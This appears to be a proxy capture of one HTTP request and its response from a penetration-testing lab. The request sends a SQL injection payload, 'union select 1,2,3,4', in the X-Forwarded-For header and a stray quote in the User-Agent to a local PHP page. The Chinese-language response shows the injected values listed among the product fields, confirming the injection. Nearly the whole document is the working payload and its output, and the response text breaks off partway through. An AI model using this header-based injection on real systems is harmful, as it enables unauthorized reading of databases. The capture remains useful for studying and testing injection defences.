 Request
Raw Headers Hex
GET /pentest/test/1/index.php HTTP/1.1
Host: 192.168.85.128
X-Forwarded-For: union select 1,2,3,4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 03:01:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 267
Connection: close
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据，并输入了union select
1,2,3,4今日水果特价,欢迎选购!</br><hr/></br>名称:苹果</br>价
/br><hr/>名称:2</br>价格:3</br>数量:4</br><hr/>